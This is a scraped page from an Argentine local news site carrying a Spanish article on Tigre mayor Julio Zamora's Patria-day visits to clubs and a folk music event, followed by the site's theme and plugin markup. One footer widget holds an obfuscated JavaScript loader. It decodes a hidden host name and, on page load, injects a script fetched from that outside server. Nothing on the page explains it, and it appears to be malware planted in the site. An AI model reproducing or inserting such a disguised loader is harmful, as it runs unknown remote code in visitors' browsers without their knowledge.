<p>Y agregó: «La Patria son los jubilados y los vecinos que sufren, como Estado municipal tenemos que trabajar para revertir la situación. Hay personas a las que les cuesta mucho acceder a los alimentos, como también a los medicamentos y a un techo digno. Nuestro deber es estar cerca de quienes más nos necesitan».</p>
<p>En primer lugar, Zamora se acercó al Club Rincón, donde se llevó adelante la actividad denominada «Movimiento Solidario». El jefe comunal compartió un almuerzo con los presentes y diálogo con los vecinos sobre sus necesidades, problemáticas y entregó distinciones. A su vez, miembros de la comisión directiva de la institución agradecieron el acompañamiento de autoridades de la comuna.</p>
<p>La secretaria de Gobierno, Gabriela Zamora, acompañó los eventos e indicó: “Hicimos una recorrida que comenzó en la localidad de Rincón de Milberg y finalizó en el Puerto de Frutos junto a los vecinos y vecinas de la ciudad. Para el Municipio de Tigre y el intendente Julio Zamora es importante generar estos encuentros que tienen como objetivo estar al lado de la gente y conocer sus necesidades de primera mano”.</p>
<p>Luego, el jefe comunal visitó el Club Social y Deportivo Juventud para compartir un momento con socios y directivos de la entidad. Allí, resaltó la importancia de generar espacios de encuentro en el distrito y lo esencial de que el Municipio esté del lado de los vecinos.</p>
<p><img decoding="async" class="alignnone size-full wp-image-79988" src="https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104727.765.jpg" alt="" width="1500" height="1000" srcset="https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104727.765.jpg 1500w, https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104727.765-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p>“Estamos muy contentos de realizar esta recorrida junto a los vecinos e incentivar que esto se mantenga en el tiempo. Como venimos haciendo desde la gestión de Julio Zamora, hace más de 10 años consecutivos, seguimos acompañando a las personas que más lo necesitan”, indicó el presidente del HCD de Tigre, Miguel Escalante.</p>
<p>Para finalizar, el intendente acompañó a un centenar de vecinos en la edición especial de la Peña por la Patria en el Puerto de Frutos de la ciudad. La actividad &#8211; impulsada por el Gobierno local &#8211; contó con la participación de artistas locales que brindaron shows de música y danza folclórica.</p>
<p>Por su parte, la secretaria de Mujeres, Géneros e Infancias, aseguró: “Estuvimos acompañando a los integrantes de las instituciones y organizaciones barriales, celebrando un nuevo aniversario de nuestra Patria. En este contexto, poder estar presentes es algo fundamental para la gestión local”.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/tigre/" rel="tag">Tigre</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2024/05/1-festejo-25-de-mayo-2024-san-fernando-e1716817447198-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/importantes-festejos-por-el-dia-de-la-patria/" rel="prev">Importantes festejos por el Día de la Patria</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="741" height="263" src="https://nortenews.com.ar/wp-content/uploads/2024/05/hjyfhjgyhj-e1716818197415.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/candela-vetrano-confirmo-su-embarazo-junto-a-andres-gil/" rel="next">Candela Vetrano confirmó su embarazo junto a Andrés Gil</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-93.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/vuelve-jose-luis-petete-sanchez/">Vuelve: José Luis «Petete» Sánchez</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-91-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/operacion-retorno-para-matias-lucero/">Operación retorno para Matías Lucero</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-2021-08-25T133019.924.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/alan-guevara-va-por-la-revancha/">Alan Guevara va por la revancha</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/09/unnamed-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/cronograma-de-la-fecha-doble-en-concepcion-del-uruguay/">Cronograma de la fecha doble en Concepción</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/09/unnamed-21.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gonzalo-rosas-listo-para-el-regreso/">Gonzalo Rosas listo para el regreso</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1945935b14","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1945935b14","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"1945935b14","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"2ce8e3f3fc"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=3f995d0c7b","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=3f995d0c7b","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=3f995d0c7b","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=3f995d0c7b","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=3f995d0c7b","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=3f995d0c7b","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de 